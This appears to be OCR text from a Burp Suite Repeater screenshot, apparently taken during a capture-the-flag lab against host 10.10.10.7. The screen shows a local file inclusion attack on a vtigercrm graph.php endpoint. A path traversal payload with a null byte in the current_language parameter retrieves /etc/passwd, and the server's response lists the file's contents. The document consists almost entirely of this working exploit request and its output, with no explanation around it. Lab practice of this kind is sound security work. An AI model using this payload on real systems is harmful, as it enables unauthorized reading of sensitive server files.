 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https:/
Request
Raw Params Headers Hex
1 GET //vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&
module=Accounts&action HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=s3m3pfal9denl1k243vd83qof0; PHPSESSID=
cpj6a71a9hor4b37msfc1hk9g7; ARI=cgbjolchbmso62kv58r3i9d2n0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 21 May 2020 16:48:30 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 1679
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/etc/news:
19 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
26 distcache:x:94:94:Distcache:/:/sbin/nologin
27 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
28 pcap:x:77:77::/var/arpwatch:/sbin/nologin
29 ntp:x:38:38::/etc/ntp:/sbin/nologin
30 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
31 dbus:x:81:81:System message bus:/:/sbin/nologin
32 apache:x:48:48:Apache:/var/www:/sbin/nologin